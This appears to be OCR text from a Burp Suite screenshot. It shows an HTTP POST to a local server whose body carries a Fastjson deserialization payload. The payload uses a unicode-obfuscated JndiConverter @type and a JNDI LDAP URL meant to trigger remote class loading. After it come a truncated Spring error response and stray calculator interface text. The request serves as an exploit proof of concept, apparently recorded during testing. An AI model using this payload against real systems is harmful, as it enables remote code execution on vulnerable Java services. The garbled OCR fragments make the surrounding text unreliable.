 Pretty Raw Hex \n
POST /json HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.1.411633462.1675085596; Idea-471eb550=
698bfe4b-232c-4352-9e3d-fe02464850ff; USER_NAME_COOKIE=admin; SID_1=
a8b953b4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Type: application/x-www-form-urlencoded
Content-Length: 149
str=WeCz1cJyia2h11SC&input=
{"@type":"org.apache.xbean.propertyeditor.\u004a\u006e\u0064\u0069Converter
","AsText":"%0aldap://127.0.0.1:8085/FxzcrxXy"}
Pretty Raw
1 HTTP/1.1 500
2 Content-Type: text/
3 Content-Language: z
4 Content-Length: 287
5 Date: Sun, 30 Jul 2
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Er
</h1>
<p>
This applicat
seeing this a
</p>
<div id='created
Sun Jul 30 21
</div>
<div>
There was an
status=500).
</div>
</body>
</html>
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers